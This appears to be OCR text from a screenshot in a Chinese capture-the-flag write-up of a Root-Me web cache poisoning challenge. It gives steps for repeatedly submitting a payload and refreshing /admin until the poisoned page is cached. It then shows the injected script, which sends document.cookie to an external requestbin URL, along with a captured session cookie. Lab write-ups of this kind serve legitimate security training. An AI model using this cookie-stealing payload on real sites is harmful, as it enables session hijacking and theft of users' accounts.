 http://challenge01.root-me.org:58002/admin - Windows Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
http://challenge01.root-me.org:58002/admin 百度一下
收藏夹
Challenges/Web -... My new website http://challeng...
Internet 区域当前已关闭保护模式。单击此处打开安全设置。
EXP
在输入 payload 后，马上刷新 /admin 页面
如果没有刷出我们污染的缓存页
那么就重新输入 payload，再马上刷新 /admin 页面
直到把我们污染的缓存页刷出来为止
成功污染的缓存页
开发人员工具
文件(F) 查找(N) 禁用(S) 查看(V) 轮廓(O) 图像(I) 缓存(C) 工具(T) 验证(A) 浏览器模式: IE8 兼容性视图(B) 文本模式(M): 杂项
HTML CSS 脚本 探查器 搜索 HTML
<html>
<head>
<title></title>
<script>document.write("<h1>EXP</h1><img src=http://requestbin.fullcontact.com/148xfw11?".concat(document.cookie).concat(" />"))</script>
<body>
<h1>
文字 - EXP
<img src="http://requestbin.fullcontact.com/148xfw11?user_session=5cb64001-fce5-44dc-96e6-dbb8fceebfe7"/>
完成